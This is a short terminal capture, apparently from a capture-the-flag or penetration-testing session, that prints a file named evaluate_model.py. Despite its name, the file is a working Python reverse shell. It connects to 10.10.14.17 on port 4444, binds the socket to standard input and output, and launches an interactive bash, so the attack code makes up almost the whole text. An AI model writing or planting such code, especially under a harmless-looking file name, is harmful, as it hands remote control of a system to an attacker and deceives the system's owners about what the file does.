 jippity@blurry:/models$ cat evaluate_model.py
cat evaluate_model.py
import socket, subprocess, os
ip="10.10.14.17"
port=4444
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/bash", "-i"])